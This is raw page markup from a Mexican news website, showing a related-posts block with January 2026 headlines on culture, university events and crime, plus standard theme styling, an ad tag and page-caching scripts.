.td-post-date,.tdi_132 .td-post-author-name span{display:inline-block}.tdi_132 .entry-review-stars{display:inline-block}.tdi_132 .td-icon-star,.tdi_132 .td-icon-star-empty,.tdi_132 .td-icon-star-half{font-size:15px}.tdi_132 .td-module-comments{display:none}.tdi_132 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_132 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_132 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_132 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_132 .td-module-meta-info,.tdi_132 .td-next-prev-wrap{text-align:left}.tdi_132 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_132 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_132 .entry-title{font-family:Oxygen!important;font-size:15px!important;line-height:1.2!important;font-weight:400!important}html:not([class*='ie']) .tdi_132 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_132 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_132 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;clear:none!important;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_132 .td-module-container:before{bottom:-18px}.tdi_132 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_132 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_132 .td_module_wrap .td-module-container:before{display:block!important}.tdi_132 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_132 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_132 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_132 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;clear:none!important;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_132 .td-module-container:before{bottom:-18px}.tdi_132 .td-post-category:not(.td-post-extra-category){display:none}.tdi_132 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_132 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_132 .td_module_wrap .td-module-container:before{display:block!important}.tdi_132 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_132 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_132 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_132 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_132 .td-image-wrap{padding-bottom:80%}.tdi_132 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_132 .td-image-container,.ie11 .tdi_132 .td-image-container{flex:0 0 auto}.tdi_132 .td-module-container{flex-direction:row}.ie10 .tdi_132 .td-module-meta-info,.ie11 .tdi_132 .td-module-meta-info{flex:1}.tdi_132 .td-module-meta-info{padding:0 0 0 16px;display:flex;flex-direction:column;justify-content:initial}.tdi_132 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_132 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:0;bottom:auto}.tdi_132 .td-post-vid-time{top:0;bottom:auto}.tdi_132 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_132 .td_module_wrap{float:right}.tdi_132 .td-module-container:before{bottom:-10px}.tdi_132 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_132 .td_module_wrap .td-module-container:before{display:block!important}.tdi_132 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_132 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_132 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_132 = new tdBlock();
block_tdi_132.id = "tdi_132";
block_tdi_132.atts = '{"modules_on_row":"eyJhbGwiOiIyMCUiLCJwaG9uZSI6IjEwMCUifQ==","hide_audio":"yes","image_height":"eyJhbGwiOiI3MCIsInBob25lIjoiODAifQ==","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","all_modules_space":"eyJwaG9uZSI6IjIwIn0=","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tYm90dG9tIjoiMzAiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","f_title_font_family":"450","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_title_font_weight":"400","f_title_font_line_height":"1.2","f_title_font_transform":"","show_btn":"none","modules_category":"above","meta_info_align":"eyJhbGwiOiJjZW50ZXIiLCJwaG9uZSI6ImluaXRpYWwifQ==","cat_bg":"#000000","video_rec":"[base64]","meta_info_horiz":"content-horiz-left","show_excerpt":"none","show_com":"none","meta_padding":"eyJhbGwiOiIxMHB4IDAiLCJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","modules_category_margin":"0 0 6px 0","modules_gap":"20","show_author":"none","video_icon":"30","category_id":"","image_size":"td_485x360","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-10725","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_132","tdc_css_class":"tdi_132","tdc_css_class_style":"tdi_132_rand_style"}';
block_tdi_132.td_column_number = "3";
block_tdi_132.block_type = "td_flex_block_1";
block_tdi_132.post_count = "5";
block_tdi_132.found_posts = "3223";
block_tdi_132.header_color = "";
block_tdi_132.ajax_pagination_infinite_stop = "";
block_tdi_132.max_num_pages = "645";
tdBlocksArray.push(block_tdi_132);
</script><div class="td-block-title-wrap"></div><div id=tdi_132 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.quechingados.com/el-muac-presenta-su-programa-para-el-primer-semestre-de-2026/"  rel="bookmark" class="td-image-wrap " title="El MUAC presenta su programa para el primer semestre de 2026" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.quechingados.com/wp-content/uploads/2026/01/Los-grupos_1600x1067px-min-485x360.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.quechingados.com/seccion/arte-y-literatura/" class="td-post-category" >Arte y literatura</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.quechingados.com/el-muac-presenta-su-programa-para-el-primer-semestre-de-2026/"  rel="bookmark" title="El MUAC presenta su programa para el primer semestre de 2026">El MUAC presenta su programa para el primer semestre de 2026</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T18:41:16-05:00" >23 enero, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.quechingados.com/uacm-actividades-enero-2026/"  rel="bookmark" class="td-image-wrap " title="UACM: Cartelera de actividades enero 2026" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.quechingados.com/wp-content/uploads/2026/01/uacm-6-485x360.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.quechingados.com/seccion/en-mi-universidad/" class="td-post-category" >En mi universidad</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.quechingados.com/uacm-actividades-enero-2026/"  rel="bookmark" title="UACM: Cartelera de actividades enero 2026">UACM: Cartelera de actividades enero 2026</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T16:52:24-05:00" >23 enero, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.quechingados.com/localizan-a-pareja-que-caminaba-con-bebes-y-tanques-de-oxigeno/"  rel="bookmark" class="td-image-wrap " title="Localizan a pareja que caminaba con bebés y tanques de oxígeno" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.quechingados.com/wp-content/uploads/2026/01/papas-485x360.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.quechingados.com/seccion/sin-categoria/" class="td-post-category" >Sin categoría</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.quechingados.com/localizan-a-pareja-que-caminaba-con-bebes-y-tanques-de-oxigeno/"  rel="bookmark" title="Localizan a pareja que caminaba con bebés y tanques de oxígeno">Localizan a pareja que caminaba con bebés y tanques de oxígeno</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T16:32:09-05:00" >23 enero, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.quechingados.com/familia-de-zoe-salgado-exige-justicia-a-dos-anos-del-feminicidio/"  rel="bookmark" class="td-image-wrap " title="Familia de Zoe Salgado exige justicia a dos años del feminicidio" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.quechingados.com/wp-content/uploads/2026/01/zoe-salgado-485x360.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.quechingados.com/seccion/pais/" class="td-post-category" >País</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.quechingados.com/familia-de-zoe-salgado-exige-justicia-a-dos-anos-del-feminicidio/"  rel="bookmark" title="Familia de Zoe Salgado exige justicia a dos años del feminicidio">Familia de Zoe Salgado exige justicia a dos años del feminicidio</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T13:29:57-05:00" >21 enero, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.quechingados.com/la-nicholette-creadora-de-onlyfans-en-culiacan/"  rel="bookmark" class="td-image-wrap " title="(Video) Graban presunto secuestro de ‘La Nicholette’, creadora de Onlyfans en Culiacán" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.quechingados.com/wp-content/uploads/2026/01/La-Nicholette-485x360.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.quechingados.com/seccion/que-chingaos-con/" class="td-post-category" >¿Qué chingaos con?</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.quechingados.com/la-nicholette-creadora-de-onlyfans-en-culiacan/"  rel="bookmark" title="(Video) Graban presunto secuestro de ‘La Nicholette’, creadora de Onlyfans en Culiacán">(Video) Graban presunto secuestro de ‘La Nicholette’, creadora de Onlyfans en Culiacán</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T11:15:59-05:00" >21 enero, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_133" class="tdc-row"><div class="vc_row tdi_134  wpb_row td-pb-row" >
<style scoped>.tdi_134,.tdi_134 .tdc-columns{min-height:0}.tdi_134,.tdi_134 .tdc-columns{display:block}.tdi_134 .tdc-columns{width:100%}.tdi_134:before,.tdi_134:after{display:table}.tdi_134{margin-right:10%!important;margin-left:10%!important}.tdi_134 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_134{margin-right:0px!important;margin-left:0px!important}}</style><div class="vc_column tdi_136  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_136{vertical-align:baseline}.tdi_136>.wpb_wrapper,.tdi_136>.wpb_wrapper>.tdc-elements{display:block}.tdi_136>.wpb_wrapper>.tdc-elements{width:100%}.tdi_136>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_136>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_137 td_block_template_1">
<style>.tdi_137.td-a-rec{text-align:center}.tdi_137.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_137 .td-element-style{z-index:-1}</style><script src='//tags.orquideassp.com/tag/7725'></script>
</div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_138 tdb-comm-layout2 td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_138" >
<style>
.td-theme-wrap .tdi_138 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_138 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_138 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_138 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_138 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #0d0b52;
            }

            .td-theme-wrap .tdi_138 .td-block-title > *:before {
                border-color: #0d0b52 transparent transparent transparent;
            }

            .td-theme-wrap .tdi_138 .td-block-title > * {
                background-color: #0d0b52;
            }

            
            .td-theme-wrap .tdi_138 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_138 .td_quote_on_blocks,
            .td-theme-wrap .tdi_138 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_138 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_138 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_138 .td-instagram-user a {
                color: #162eb7;
            }

            .td-theme-wrap .tdi_138 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_138 .td-load-more-wrap a:hover {
                background-color: #162eb7;
                border-color: #162eb7;
            }

            .td-theme-wrap .tdi_138 .td-read-more a,
            .td-theme-wrap .tdi_138 .td-weather-information:before,
            .td-theme-wrap .tdi_138 .td-weather-week:before,
            .td-theme-wrap .tdi_138 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_138 .td-post-category,
            .td-theme-wrap .tdi_138 .td-post-category:hover {
                background-color: #162eb7;
            }
</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_138 .comment-link{display:inline-block}.tdi_138 .comment{border-bottom-style:dashed}.tdi_138 .comment .children{border-top-style:dashed}.tdi_138 .comment-form .submit{background-color:#000000;font-family:Oxygen!important}.tdi_138 .comment-form .submit:hover{background-color:#2bba3e}.tdi_138 .avatar{border-radius:2px}.tdi_138 .td-comments-title a,.tdi_138 .td-comments-title span{font-family:Oxygen!important;font-size:13px!important;font-weight:700!important;letter-spacing:1px!important}.tdi_138 cite{font-family:Oxygen!important;font-size:15px!important;font-weight:700!important}.tdi_138 .comment-link,.tdi_138 .comment-edit-link{font-family:Oxygen!important}.tdi_138 .comment-content p{font-family:Oxygen!important;font-size:15px!important;line-height:1.2!important}.tdi_138 .comment-reply-link{font-family:Oxygen!important}.tdi_138 .comment-reply-title{font-family:Oxygen!important}.tdi_138 input[type=text],.tdi_138 textarea{font-family:Oxygen!important}.tdi_138 .comment-form-cookies-consent label,.tdi_138 .logged-in-as,.tdi_138 .logged-in-as a,.tdi_138 .td-closed-comments{font-family:Oxygen!important;font-size:13px!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (max-width:767px){.tdi_138 .comment-content p{font-size:13px!important}.tdi_138 input[type=text],.tdi_138 textarea{font-size:13px!important}.tdi_138 .comment-form .submit{font-size:13px!important;text-transform:none!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redaction"><meta itemprop="url" content="https://www.quechingados.com/author/redaction/"></span><meta itemprop="datePublished" content="2023-08-22T16:58:29-05:00"><meta itemprop="dateModified" content="2023-08-22T16:58:29-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.quechingados.com/participa-y-decide-presentaciones-de-candidaturas-y-encuentro-comunitario-en-la-uacm-plantel-del-valle/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.quechingados.com/participa-y-decide-presentaciones-de-candidaturas-y-encuentro-comunitario-en-la-uacm-plantel-del-valle/"></span><meta itemprop="name" content="¡Qué Chingados!"></span><meta itemprop="headline" content="¡Participa y Decide! Presentaciones de Candidaturas y Encuentro Comunitario en la UACM Plantel Del Valle"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.quechingados.com/wp-content/uploads/2023/08/Captura-de-pantalla-2023-08-22-155549.png"><meta itemprop="width" content="541"><meta itemprop="height" content="549"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


<script nitro-exclude>
    var heartbeatData = new FormData(); heartbeatData.append('nitroHeartbeat', '1');
    fetch(location.href, {method: 'POST', body: heartbeatData, credentials: 'omit'});
</script>
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly93d3cucXVlY2hpbmdhZG9zLmNvbS9wYXJ0aWNpcGEteS1kZWNpZGUtcHJlc2VudGFjaW9uZXMtZGUtY2FuZGlkYXR1cmFzLXktZW5jdWVudHJvLWNvbXVuaXRhcmlvLWVuLWxhLXVhY20tcGxhbnRlbC1kZWwtdmFsbGUv'); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', '59ba3af11415d170a8690953cd6ea5c2450f3ea0316fb2a1aa7387172e4685053a9b1fb9396e996a68a9dbad265064588291db057c82849468f6d2fd0aaf54a1'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'post'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly93d3cucXVlY2hpbmdhZG9zLmNvbS9wYXJ0aWNpcGEteS1kZWNpZGUtcHJlc2VudGFjaW9uZXMtZGUtY2FuZGlkYXR1cmFzLXktZW5jdWVudHJvLWNvbXVuaXRhcmlvLWVuLWxhLXVhY20tcGxhbnRlbC1kZWwtdmFsbGUv&nitroBeaconCookies=W10=&nitroBeaconHash=59ba3af11415d170a8690953cd6ea5c2450f3ea0316fb2a1aa7387172e4685053a9b1fb9396e996a68a9dbad265064588291db057c82849468f6d2fd0aaf54a1&proxyPurgeOnly=&layout=post');
        }
    }
</script>
    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_139" class="tdc-zone"><div class="tdc_zone tdi_140  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_140{min-height:0}.tdi_140{position:relative}</style>
<div class="tdi_139_rand_style td-element-style" ><style>.tdi_139_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_141" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_142  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_142,.tdi_142 .tdc-columns{min-height:0}.tdi_142,.tdi_142 .tdc-columns{display:block}.tdi_142 .tdc-columns{width:100%}.tdi_142:before,.tdi_142:after{display:table}@media (min-width:768px){.tdi_142{margin-left:-10px;margin-right:-10px}.tdi_142 .tdc-row-video-background-error,.tdi_142>.vc_column,.tdi_142>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}.tdi_142{padding-top:40px!important;padding-bottom:40px!important;position:relative}.tdi_142 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_142{padding-top:20px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_142{padding-top:30px!important;padding-bottom:20px!important}}</style>
